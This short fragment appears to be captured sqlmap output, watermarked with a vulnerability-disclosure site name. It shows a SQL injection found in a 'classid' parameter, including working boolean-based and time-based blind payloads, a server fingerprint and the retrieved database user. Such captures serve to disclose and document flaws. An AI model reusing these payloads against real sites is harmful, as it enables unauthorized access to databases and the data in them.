 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=5 AND 9885=9885

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: classid=5 AND (SELECT * FROM (SELECT(SLEEP(5)))KsoU)
---
[15:56:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.19
back-end DBMS: MySQL 5.0.12
[15:56:00] [INFO] fetching current user
[15:56:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:56:00] [INFO] retrieved:
[15:56:00] [WARNING] reflective value(s) found and filtering out
sbj@%
current user:    'sbj@%'
www.wooyun.org